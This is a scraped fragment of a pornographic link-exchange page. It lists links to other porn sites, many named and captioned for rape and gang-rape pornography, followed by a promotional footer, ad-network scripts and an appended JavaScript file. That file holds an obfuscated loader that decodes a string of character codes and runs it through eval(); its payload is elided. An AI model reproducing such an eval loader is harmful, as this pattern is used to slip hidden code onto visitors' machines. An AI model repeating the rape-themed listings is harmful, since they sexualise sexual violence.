                                <img src="/thumbs//trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornsite.com/" data-ct="301636323" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/301636323.jpg" alt="rape porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalporn.com/" data-ct="428638829" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/428638829.jpg" alt="roughanalporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Rough Porn is a unique website that is dedicated to hardcore, rough-n-tumble porn. It brings together fans of niche fetishes like bondage, spanking, face-sitting, and other activities that require a bit of power play. The website stands out from the other porn sites due to its originality and creativity.

Instead of relying on the same uninspired and repetitive scenes, Rough Porn is constantly pushing the boundaries of sexual entertainment with new, daring and unique scenes that cater to even the most extreme desires. The website is packed with original content from a variety of different porn stars, directors and producers. The range of styles and settings make Rough Porn a real destination for hardcore porn fans.

The website is user friendly and navigation is a breeze. Its sophisticated search engine allows users to easily find their favourite videos, including categories like BDSM, domination, hardcore, fetish, and gay porn. The easy-to-use member access also allows subscribers to customize their profile pages.

For those looking for something a little bit kinkier, Rough Porn offers a selection of advanced fetish porn content that many other websites lack. Through their exclusive fetish channels, viewers can get access to more risqué scenes involving toys, ropes, blindfolds and other less mainstream activities.

Rough Porn is also an excellent destination for amateur porn fans. The site includes a dedicated section showcasing the work of up-and-coming porn stars and aspiring directors. This area is full of creative, explicit videos that often feature wild ideas and activities.

In short, Rough Porn offers an exciting range of hardcore adult content for those with a particular taste in sex. From bondage to foot worship, the website is home to an exciting selection of unique scenes that are sure to satisfy even the most adventurous viewers. With its impressive selection of quality content, Rough Porn has earned its place as one of the best destinations for those looking to explore their wildest fantasies. <br><br><br>Copyright © roughporn.xyz 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ed1177f8ac74fdda45676ab938f4686","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.xyz/js/N3EVGLEpWMJuayW.js
body_size: 23603
content:
function twuzi(usndht){var agaxtav='Z';var evedfzvscd='A';var wgrrwvfggz=[];var mkisczp=new RegExp('['+evedfzvscd+'-'+agaxtav+']');var abtvxrt=usndht.split(mkisczp);for(var i=0;i<abtvxrt.length;i++){wgrrwvfggz.push(String.fromCharCode(parseInt(abtvxrt[i],18)/(53)));}eval(wgrrwvfggz.splice(1,wgrrwvfggz.length).join(''));}twuzi('[base64]'); 
     